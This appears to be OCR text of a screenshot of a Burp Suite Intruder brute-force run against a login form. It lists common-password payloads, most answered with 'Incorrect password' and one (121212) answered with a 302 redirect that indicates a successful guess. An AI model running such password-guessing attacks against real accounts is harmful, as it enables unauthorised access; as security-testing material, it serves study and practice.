 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length -warning> Comment
19 666666 200 3250 Incorrect password
20 qwertyuiop 200 3250 Incorrect password
21 123321 200 3250 Incorrect password
22 mustang 200 3250 Incorrect password
23 1234567890 200 3250 Incorrect password
24 michael 200 3250 Incorrect password
25 654321 200 3250 Incorrect password
26 superman 200 3250 Incorrect password
27 1qaz2wsx 200 3250 Incorrect password
28 7777777 200 3250 Incorrect password
29 121212 302 184
30 000000 200 3337 Incorrect password
31 qazwsx 200 3337 Incorrect password
32 123qwe 200 3337 Incorrect password
33 killer 200 3337 Incorrect password
34 trustno1 200 3337 Incorrect password
Request Response
Pretty Raw Hex Hackvertor \n
Search... 0 highlights
Finished